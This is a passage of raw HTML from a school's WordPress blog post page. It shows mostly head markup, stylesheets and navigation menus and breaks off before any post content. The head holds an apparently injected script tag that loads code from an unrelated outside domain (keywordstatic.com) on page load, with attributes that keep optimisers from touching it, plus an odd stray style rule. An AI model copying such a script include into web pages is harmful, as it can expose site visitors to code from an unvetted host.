

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2024/working-hard-or-hardly-woking/
body_size: 88139
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Working Hard or Hardly Working?? &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Working Hard or Hardly Working?? Comments Feed" href="https://www.stthomas.ie/2024/working-hard-or-hardly-woking/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2024%2Fworking-hard-or-hardly-woking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2024%2Fworking-hard-or-hardly-woking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/20586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2024/working-hard-or-hardly-woking/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=20586' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-20586 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
